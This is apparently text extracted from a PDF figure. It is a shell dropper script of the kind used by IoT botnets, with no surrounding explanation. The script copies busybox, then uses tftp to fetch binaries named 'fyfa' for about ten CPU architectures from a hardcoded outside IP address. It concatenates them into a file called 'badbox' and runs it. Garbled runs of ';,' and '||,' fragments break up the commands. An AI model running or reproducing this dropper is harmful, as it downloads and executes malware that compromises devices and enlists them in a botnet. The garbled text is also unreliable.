 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa.mips -g 107.173.209.45
tftp -r fyfa.mpsl -g 107.173.209.45
tftp -r fyfa.sh4 -g 107.173.209.45
tftp -r fyfa.x86 -g 107.173.209.45
tftp -r fyfa.arm -g 107.173.209.45
tftp -r fyfa.pcc -g 107.173.209.45
tftp -r fyfa.i686 -g 107.173.209.45
tftp -r fyfa.i586 -g 107.173.209.45
tftp -r fyfa.m68k -g 107.173.209.45
tftp -r fyfa.spc -g 107.173.209.45
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.pcc badbox
cat fyfa.i686 badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox